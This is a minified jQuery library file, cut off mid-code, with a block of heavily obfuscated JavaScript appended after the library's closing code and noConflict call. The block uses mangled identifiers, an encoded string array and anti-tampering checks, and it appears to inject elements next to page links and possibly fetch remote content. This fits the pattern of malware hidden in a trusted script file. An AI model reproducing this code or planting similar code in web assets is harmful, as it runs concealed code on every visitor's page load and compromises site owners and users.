v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- 